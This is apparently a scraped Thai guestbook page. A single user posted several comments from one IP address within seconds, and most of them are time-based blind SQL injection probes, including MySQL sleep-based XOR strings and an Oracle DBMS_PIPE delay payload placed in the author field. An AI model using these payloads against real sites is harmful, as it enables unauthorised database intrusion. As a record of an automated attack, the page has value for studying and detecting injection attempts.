
555
ดย: lxbfYeaa IP: 79.137.89.102 9 กุมภาพันธ์ 2568 22:50:43 น.
if(now()=sysdate(),sleep(15),0)
ดย: lxbfYeaa IP: 79.137.89.102 9 กุมภาพันธ์ 2568 22:50:47 น.
555
ดย: lxbfYeaa IP: 79.137.89.102 9 กุมภาพันธ์ 2568 22:51:18 น.
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
ดย: lxbfYeaa IP: 79.137.89.102 9 กุมภาพันธ์ 2568 22:51:23 น.
ดย:
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15) IP:
79.137.89.102 9 กุมภาพันธ์ 2568 22:51:55 น.
555
ดย: lxbfYeaa IP: 79.137.89.102 9 กุมภาพันธ์ 2568 22:52:03 น.
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z